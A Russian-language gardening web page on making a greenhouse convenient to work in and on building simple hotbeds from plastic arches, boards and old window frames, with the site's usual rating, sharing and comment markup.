<p>Другое дело капитальные теплицы, предназначенные для зимнего выращивания овощей. Они должны быть не просто надёжными, но и правильно оснащёнными с технической точки зрения. Данному вопросу Rmnt.ru посвятил отдельную статью.</p>
<p>Теперь поговорим о том, что помимо вентиляции, отопления, освещения и других технических моментов должно быть в удобной для работы теплице.</p>
<p style="clear: both"><noscript></noscript></p>
<p style="clear: both"><noscript></noscript></p>
<p>Первое, о чём следует побеспокоиться — удобный проход между грядками. С дорожки между рядами придётся дотягиваться до удалённых уголков, рассады, растущей у стен теплицы. Дорожка должна быть достаточно широкой, возможно, целесообразно будет сделать не два, а три ряда с проходами между ними, если теплица достаточно широкая. Выложите дорожку хотя бы старым кирпичом или самой дешёвой тротуарной плиткой, чтобы не ходить по грязи. Или засыпьте щебнем, гравием, галькой, соломой — мульчируйте.</p>
<p style="clear: both"><noscript></noscript></p>
<p style="clear: both"><noscript></noscript></p>
<p>Второй очень важный момент — наличие воды. Разумеется, к теплице всё равно придётся протянуть шланг от уличного крана или провести полноценный водопровод. Но специалисты советуют держать в теплице бак с отстоявшейся, тёплой водой для бережного полива нежной рассады. Потребуется и лейка для полива. Прекрасно будет, если на выходе из теплицы появится рукомойник, пусть самый простой, но дающий возможность помыть руки после работы в грунте.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Третий шаг — обустройство стеллажа, полок для хранения всевозможных предметов, необходимых для работы в теплице. Понятно, что, например, крупный садовый инструмент, те же грабли и лопата обычно хранятся в сарае и чаще используются для работы на открытом грунте. Но в теплице под рукой стоит держать много всего:</p>
<ul>
<li>Подносы для посева семян;</li>
<li>Горшки, контейнеры, ящики для рассады и отдельных растений;</li>
<li>Небольшую лопатку для пересадки, ножницы, малогабаритный рыхлитель — все инструменты, которыми вы пользуетесь в теплице;</li>
<li>Ручной опрыскиватель — просто ёмкость со специальной насадкой;</li>
<li>Удобрения в небольшой таре.</li>
</ul>
<p>Стеллаж или полки для теплицы можно сделать своими руками, они вовсе не обязательно должны быть «чудом красоты». Главное — место хранения должно вмещать всё необходимое, быть достаточно надёжным и удобным. Кроме того, для экономии ценного пространства в теплице целесообразней сделать полки подвесными, а стеллаж — максимально высоким, но узким.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://planeta-ariant.ru/stati/klubnika-darselekt.html" target="_blank" class="u3ab0cbffbbf4096a1a243617c016303c"><!-- INLINE RELATED POSTS 2/3 //--><style> .u3ab0cbffbbf4096a1a243617c016303c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3ab0cbffbbf4096a1a243617c016303c:active, .u3ab0cbffbbf4096a1a243617c016303c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3ab0cbffbbf4096a1a243617c016303c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3ab0cbffbbf4096a1a243617c016303c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3ab0cbffbbf4096a1a243617c016303c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3ab0cbffbbf4096a1a243617c016303c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Клубника Дарселект</span></div></a></div><p>Ещё совет — не забудьте установить внутри теплицы термометр и влагомер, чтобы точно контролировать уровень влажности и температуру.</p>
<p style="clear: both"><noscript></noscript></p>
<p style="clear: both"><noscript></noscript></p>
<p>Насколько благоустроенной будет ваша теплица — решать вам. Мы просто предлагаем полезные советы и варианты, которые помогут сделать работу в теплице более удобной и эффективной. Причём добиться этого можно весьма простыми и не затратными способами.</p>
<h2>Видео по теме:</h2>
<p><iframe  data-src="https://youtube.com/embed/DLCgYZfOkT4" class="lazyload" src="[data-uri]"></iframe></p>
<p><iframe  data-src="https://youtube.com/embed/-PX7yvzjas4" class="lazyload" src="[data-uri]"></iframe></p>
<p><iframe  data-src="https://youtube.com/embed/cipoyqZSnEk" class="lazyload" src="[data-uri]"></iframe></p>
<h2>Как сделать парник своими руками из подручных материалов</h2>
<p>Каждый дачник хочет получать со своего участка ранние овощи и зелень. Но не всем по карману приобрести готовую теплицу или парник. Решить эту проблему легко, сделав парник своими руками из подручных материалов.</p>
<h2>Разновидности самодельных парников</h2>
<p>Принцип изготовления самодельного парника любой конструкции одинаков — на грядку устанавливается каркас с покрытием. Каркасом может служить металлическая арматура, пластиковые трубы, деревянные доски или брусья, старые оконные рамы. На каркас крепится укрывной материал для создания парникового эффекта на грядке (полиэтиленовая плёнка, спанбонд или стекло).</p>
<p style="clear: both"><noscript></noscript></p>
<p>Выращивание овощных культур в парнике выгодно отличается от выращивания в открытом грунте</p>
<h3>Простой парник из дуг</h3>
<p>На обычную грядку устанавливаются дуги и натягивается укрывной материал. Для изготовления стандартного парника длиной 4 м высотой 1,2 м потребуется:</p>
<ul>
<li>20-миллиметровые трубы из ПНД (полиэтилена низкого давления) или ПВХ (поливинилхлорида) длиной 3 м — 5 штук;</li>
<li>полиэтиленовая плёнка или спанбонд шириной 3,5 м — 6 м.</li>
</ul>
<blockquote>
<p>Вместо пластиковых труб можно использовать металлические прутья. Из них получаются отличные дуги, но придать им желаемую форму довольно тяжело.</p>
</blockquote>
<p>В начале своей дачной карьеры я приобрела пару «недорогих» парников из дуг. Укрывным материалом был очень тонкий спанбонд, закреплённый на пластиковых дугах. Укрытие не прослужило даже один сезон — от постоянного трения о дуги (во время подъёма и опускания материала для проветривания и полива) спанбонд попросту разорвался. На следующую весну я купила полиэтиленовую плёнку, накрыла плёнкой оставшиеся целыми дуги и закрепила простыми прищепками. Мне такой вариант крепления показался более удобным — сняв прищепки с нижнего края дуг, укрывное полотно просто откидывается вверх. Кроме покупных дуг, на даче нашлись и металлические прутья, из которых получились отличные парники. Я пришла к такому выводу, что готовые парники не всегда хорошего качества. Намного дешевле изготовить парник из подручных материалов своими руками.</p>
<p><strong>Для устойчивости конструкции дуги устанавливают на расстоянии не более 1 м друг от друга.</strong></p>
<p>Если вы используете пластмассовые трубы, то по периметру грядки вбейте в землю молотком металлические куски арматуры длиной 50 см так, чтобы над поверхностью земли осталось 15–20 см. Концы труб наденьте на эти стержни.</p>
<p style="clear: both"><noscript></noscript></p>
<p>На вбитые в землю куски арматуры надеваются трубы</p>
<p>Если же дуги из металлических прутьев — заглубите их в землю на 25–30 см.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://planeta-ariant.ru/stati/kogda-speet-granat-vremya-sozrevaniya-pochemu-ne-plodonosit.html" target="_blank" class="u18b098825a455bfbacf273bc6c4694ec"><!-- INLINE RELATED POSTS 3/3 //--><style> .u18b098825a455bfbacf273bc6c4694ec { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u18b098825a455bfbacf273bc6c4694ec:active, .u18b098825a455bfbacf273bc6c4694ec:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u18b098825a455bfbacf273bc6c4694ec { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u18b098825a455bfbacf273bc6c4694ec .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u18b098825a455bfbacf273bc6c4694ec .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u18b098825a455bfbacf273bc6c4694ec:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Когда спеет гранат: время созревания, почему не плодоносит</span></div></a></div><p>Натяните сверху полиэтиленовую плёнку или спанбонд. Закрепите укрывной материал прищепками, канцелярскими биндерами или специальными зажимами. Можно нарезать старый шланг на куски по 10–15 см, разрезать вдоль и использовать в качестве зажима.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Закрепить на дугах укрывной материал можно с помощью специальных зажимов, канцелярских биндеров, кусков пластиковых труб и шлангов</p>
<blockquote>
<p>У спанбонда можно прострочить складки шириной 2,5 см через каждый метр и дуги вставить в эти застроченные полосы.</p>
</blockquote>
<p style="clear: both"><noscript></noscript></p>
<p>Для проветривания и полива поднимаются края укрывного материала и закрепляются на дугах</p>
<h3>Парник из дуг с основанием</h3>
<p>Парник с деревянным основанием более устойчив и удобен в использовании.</p>
<ol>
<li>Из деревянных досок или брусьев сколотите короб нужного вам размера (как правило, длина короба — 4 м, ширина — 1,5 м).</li>
<li>Установите короб на выбранное вами место.</p>
</ol>
<p style="clear: both"><noscript></noscript></p>
<p>Сколотите короб нужного размера</p>
<p style="clear: both"><noscript></noscript></p>
<p>Вбейте в землю куски металлической арматуры и наденьте на них трубы</p>
<p style="clear: both"><noscript></noscript></p>
<p>Дуги можно закрепить внутри короба</p>
<p style="clear: both"><noscript></noscript></p>
<p>Для лучшей устойчивости укрепите дуги перфорированной лентой</p>
<p style="clear: both"><noscript></noscript></p>
<p>Сделайте по верхнему краю дуг стяжку</p>
<p style="clear: both"><noscript></noscript></p>
<p>Наполните короб плодородной землёй, натяните укрывной материал и закрепите его на дугах</p>
<p>Самым лёгким вариантом для такого парника будет стеклопластиковая арматура, которая вставляется в просверленные в коробе-основе парника отверстия.</p>
<h4>Видео: простой разборный парник из лёгкой стеклопластиковой арматуры</h4>
<p>А вот подобный переносной парничок для зелени или рассады.</p>
<h4>Видео: парничок из ящика для овощей</h4>
<h3>Треугольный парник из досок</h3>
<p>Такой парник легко соорудить из досок или деревянного бруса:</p>
<ol>
<li>Сколотите основание из досок в виде короба нужного вам размера (обычно длина 4 м, ширина 1,5 м).</li>
<li>Прикрепите с помощью гвоздей или саморезов деревянные стойки высотой 1,2–1,5 м к торцевым частям основания.</li>
<li>Вбейте в землю молотком ещё несколько стоек на расстоянии не более 1 м по центру основания.</li>
<li>Соедините вершины стоек с основанием досками или брусками под наклоном.</li>
<li>Вершины стоек между собой соедините брусом или доской.</li>
<li>Прикрепите укрывной материал (полиэтилен или агроволокно) на готовую конструкцию строительными скобами или гвоздями, прибитыми с помощью реек или полос, вырезанных из старого линолеума.</li>
</ol>
<p style="clear: both"><noscript></noscript></p>
<p>Прикрепите рейки на нижних краях укрывного материала для удобства открывания парника</p>
<h3>Парник из оконных рам</h3>
<p>Из старых оконных рам очень просто изготовить парник, который удобен в эксплуатации и довольно долговечен. Из досок сколотите основание-короб. Оконную раму со стёклами прикрепите петлями к основанию так, чтобы её можно было откинуть. Чтобы проветрить парник поставьте подпорки.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Для проветривания парника ставят подпорки</p>
<p>Можно у основания парника одну сторону сделать выше другой. Тогда оконная рама закрепляется под наклоном. Такая конструкция удобна тем, что дождь не скапливается на раме и стекает вниз.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Можно сделать парник из оконной рамы с наклоном</p>
<h4>Видео: парник из двух окон за 10 минут</h4>
<h3>Фотогалерея: идеи самодельных парников</h3>
<p>Смастерить парник самостоятельно нетрудно, а экономия налицо! Сделайте ревизию своего дачного участка и используйте подходящие материалы для изготовления парников.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-2399" class="post-ratings"  data-nonce="24bf9525e0"><img id="rating_2399_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(2399, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://planeta-ariant.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2399_1" src="https://planeta-ariant.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2399, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2399_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(2399, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://planeta-ariant.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2399_2" src="https://planeta-ariant.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2399, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2399_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(2399, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://planeta-ariant.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2399_3" src="https://planeta-ariant.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2399, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2399_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(2399, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://planeta-ariant.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2399_4" src="https://planeta-ariant.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2399, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2399_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(2399, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://planeta-ariant.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2399_5" src="https://planeta-ariant.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2399, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-2399-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://planeta-ariant.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://planeta-ariant.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Как сделать удобные парники в домашних условиях">
						
												<meta itemprop="author" content="Vitalya">

						<meta itemprop="datePublished" content="2020-03-03">
						<meta itemprop="dateModified" content="2020-03-03">
						<a itemprop="url" href="https://planeta-ariant.ru/stati/kak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html" style="display:none">Как сделать удобные парники в домашних условиях</a>
						<a itemprop="mainEntityOfPage" href="https://planeta-ariant.ru/stati/kak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Как сделать удобные парники в домашних условиях" data-src="https://planeta-ariant.ru/wp-content/cache/thumb/23/d4387f0eaa85623_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://planeta-ariant.ru/wp-content/cache/thumb/23/d4387f0eaa85623_320x200.jpg" alt="Как сделать удобные парники в домашних условиях"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="" data-src="https://planeta-ariant.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://planeta-ariant.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" alt=""></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Клубника Марышка"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/a8/c84383d2dbc8fa8_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/a8/c84383d2dbc8fa8_150x95.jpg" width="150" height="95" alt="Клубника Марышка" class="aligncenter"></noscript>                                    </div>
                <a href="https://planeta-ariant.ru/stati/klubnika-maryshka.html">Клубника Марышка</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Капуста Центурион"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/23/4475aa29ce37f23_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/23/4475aa29ce37f23_150x95.gif" width="150" height="95" alt="Капуста Центурион" class="aligncenter"></noscript>                                    </div>
                <a href="https://planeta-ariant.ru/stati/kapusta-tsenturion.html">Капуста Центурион</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Подкормка лука севка"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/fa/51a328178cc2afa_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/fa/51a328178cc2afa_150x95.jpg" width="150" height="95" alt="Подкормка лука севка" class="aligncenter"></noscript>                                    </div>
                <a href="https://planeta-ariant.ru/stati/podkormka-luka-sevka.html">Подкормка лука севка</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Как и когда сажать лук"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/81/4df25d93d19e981_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/81/4df25d93d19e981_150x95.jpg" width="150" height="95" alt="Как и когда сажать лук" class="aligncenter"></noscript>                                    </div>
                <a href="https://planeta-ariant.ru/stati/kak-i-kogda-sazhat-luk.html">Как и когда сажать лук</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Крыжовник Черносливовый"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/63/27a3aa0197a0463_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/63/27a3aa0197a0463_150x95.jpg" width="150" height="95" alt="Крыжовник Черносливовый" class="aligncenter"></noscript>                                    </div>
                <a href="https://planeta-ariant.ru/stati/kryzhovnik-chernoslivovyj.html">Крыжовник Черносливовый</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Выращивание белой моркови"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/23/4475aa29ce37f23_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/23/4475aa29ce37f23_150x95.gif" width="150" height="95" alt="Выращивание белой моркови" class="aligncenter"></noscript>                                    </div>
                <a href="https://planeta-ariant.ru/stati/vyrashhivanie-beloj-morkovi.html">Выращивание белой моркови</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Выращивание черной моркови"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/61/42315228a1f5561_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/61/42315228a1f5561_150x95.jpg" width="150" height="95" alt="Выращивание черной моркови" class="aligncenter"></noscript>                                    </div>
                <a href="https://planeta-ariant.ru/stati/vyrashhivanie-chernoj-morkovi.html">Выращивание черной моркови</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Баклажанная икра с майонезом"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/94/da6a0a1be331d94_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/94/da6a0a1be331d94_150x95.jpg" width="150" height="95" alt="Баклажанная икра с майонезом" class="aligncenter"></noscript>                                    </div>
                <a href="https://planeta-ariant.ru/stati/baklazhannaya-ikra-s-majonezom.html">Баклажанная икра с майонезом</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Посадка пионов осенью в грунт"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/stub_fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/stub_fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Посадка пионов осенью в грунт" class="aligncenter"></noscript>                                    </div>
                <a href="https://planeta-ariant.ru/stati/posadka-pionov-osenyu-v-grunt.html">Посадка пионов осенью в грунт</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Лучшие сорта спаржевой фасоли"  data-src="https://7dach.ru/uploads/images/topic/loading830x630.svg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://7dach.ru/uploads/images/topic/loading830x630.svg" width="150" height="95" alt="Лучшие сорта спаржевой фасоли" class="aligncenter"></noscript>                                    </div>
                <a href="https://planeta-ariant.ru/stati/luchshie-sorta-sparzhevoj-fasoli.html">Лучшие сорта спаржевой фасоли</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Нужно ли выкапывать гладиолусы"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/62/bce176242637e62_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/62/bce176242637e62_150x95.jpg" width="150" height="95" alt="Нужно ли выкапывать гладиолусы" class="aligncenter"></noscript>                                    </div>
                <a href="https://planeta-ariant.ru/stati/nuzhno-li-vykapyvat-gladiolusy.html">Нужно ли выкапывать гладиолусы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Рядовка мышата: описание и фото"  data-src="https://planeta-ariant.ru/wp-content/cache/thumb/57/1d660365fba8957_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://planeta-ariant.ru/wp-content/cache/thumb/57/1d660365fba8957_150x95.jpg" width="150" height="95" alt="Рядовка мышата: описание и фото" class="aligncenter"></noscript>                                    </div>
                <a href="https://planeta-ariant.ru/stati/ryadovka-myshata-opisanie-i-foto.html">Рядовка мышата: описание и фото</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar'  data-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x'  height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g" class="avatar avatar-40 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
